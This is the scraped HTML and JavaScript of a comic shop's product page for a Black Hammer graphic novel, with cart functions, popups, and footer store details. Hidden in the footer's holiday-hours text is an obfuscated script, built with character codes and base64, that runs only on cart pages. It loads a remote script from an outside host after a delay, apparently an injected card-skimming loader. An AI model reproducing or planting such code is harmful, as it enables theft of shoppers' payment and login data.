                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Black Hammer Streets of Spiral Graphic Novel" , "description":"From the Eisner-award winning Black Hammer superhero fantasy comes this collection of three stories and a universe guide tied to the world of Jeff Lemire and Dean Ormston&#39;s hit comic book series. A Lovecraftian teen decides she will do anything to make herself &#39;normal&#39;, a bizarre witch guides her guests through her house of horrors, and an all-star slate of guest artists illustrate a bizarre adventure with Colonial Weird on the farm. Also featuring a complete world guide to the Black Hammer universe and its characters. Collects: Black Hammer: Giant Sized Annual, Black Hammer: Cthu-Louise, World of Black Hammer, and material from Free Comic Book Day 2019.", "url":"https://stores.comichub.com/fantom_comics/Product/black-hammer-streets-of-spiral-graphic-novel","image":"https://comichub.blob.core.windows.net/low/f4974148-cb46-4d16-8d67-e07d2063db81.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 9.99","availability":"https://schema.org/InStock"},"category":"Graphic Novels"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/fantom_comics/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = 'f4974148-cb46-4d16-8d67-e07d2063db81';
                var Qty = Total;
                var Price = '9.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/fantom_comics/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn?returnurl=products/black-hammer-streets-of-spiral-graphic-novel" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/fantom_comics/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>MON: 11am - 6pm</li>
	<li>TUE: 11am - 6pm</li>
	<li>WED: 11am - 6pm</li>
	<li>THU: 11am - 6pm</li>
	<li>FRI: 11am - 6pm</li>
	<li>SAT: 11am - 6pm</li>
	<li>SUN: 11am - 6pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p>Please check our Google profile to see if we are going to be open on a particular holiday.</p>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:fantomhq@fantomcomics.com" aria-label="Official Email">
                                            fantomhq@fantomcomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+(202) 241-6498" aria-label="Phone">  +(202) 241-6498 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/FantomComics" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/fantomcomics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-google-plus"></i></figure>
                                        <a href="https://g.page/FantomComics?gm" aria-label="Google" target="_blank">Google+</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UC92H3yv68g3ogRvgZ2XvE_g" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/fantomcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-tumblr-square"></i></figure>
                                        <a href="http://fantomcomics.tumblr.com/" aria-label="Tumblr" target="_blank">Tumblr</a>

                                    </li>
                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    2010 P St NW, 2nd Floor

                                    <br>Washington ,20036<br>District of Columbia

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Fantom+Comics/@38.9093707,-77.0475713,17z/data=!4m13!1m7!3m6!1s0x89b7b7c87bb3337f:0x3f8e06e150742270!2s2010+P+St+NW+2nd+Floor,+Washington,+DC+20036,+USA!3b1!8m2!3d38.9093707!4d-77.0453826!3m4!1s0x89b7b82115e4aaf5:0x5733ca4bc8b62083!8m2!3d38.9094562!4d-77.0453875" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" alt="Fantom Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Fantom Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Fantom Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Fantom Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("72331f72-7031-4800-9d60-a91ca8f469d4")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/fantom_comics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/fantom_comics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '72331f72-7031-4800-9d60-a91ca8f469d4';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/fantom_comics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("72331f72-7031-4800-9d60-a91ca8f469d4");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/fantom_comics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/fantom_comics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/fantom_comics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("fantom_comics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/fantom_comics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/fantom_comics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '72331f72-7031-4800-9d60-a91ca8f469d4';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
